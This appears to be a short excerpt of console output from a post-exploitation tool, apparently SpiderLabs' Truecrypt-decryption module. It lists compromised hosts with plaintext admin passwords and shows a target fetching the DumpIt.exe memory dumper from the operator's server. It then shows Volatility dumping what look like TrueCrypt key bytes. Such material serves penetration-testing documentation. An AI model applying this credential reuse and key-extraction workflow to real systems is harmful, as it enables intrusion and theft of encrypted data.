 Other Modules - Truecrypt
Admin Access on the Below Hosts
-------------- ---------------- ---------- ---------
172.16.126.228 workgroup localadmin p@ssw0rd
172.16.126.228 corp.contoso.com admin Password1
172.16.126.143 corp.contoso.com admin Password1
-------------- ---------------- ---------- ---------
[+] All hosts have been compromised. Continuing with Post Exploitation modules
Decrypting Truecrypt
[*] Targeting Host: 172.16.126.228
172.16.126.228 - - [24/May/2017 11:15:44] "GET /DumpIt.exe HTTP/1.1" 200 -
Volatility Foundation Volatility Framework 2.6
0xfffffa8007ef11a8 8d 70 7f f9 fd 58 98 45 88 62 f3 75 9f 76 7d 1c .p...X.E.b.u.v}.
0xfffffa8007ef11b8 7f 00 4d d7 6f 05 a6 8e 3a 61 f5 e0 a1 5a 59 d0 ..M.o...:a...ZY.
0xfffffa8007ef11c8 82 c6 f4 db 65 26 59 64 05 5f 45 cc 74 e6 25 14 ....e&Yd._E.t.%.
0xfffffa8007ef11d8 dd 38 4d c9 48 77 81 97 42 3c da c2 d6 ec 47 14 .8M.Hw..B<....G.
Trustwave®
SpiderLabs®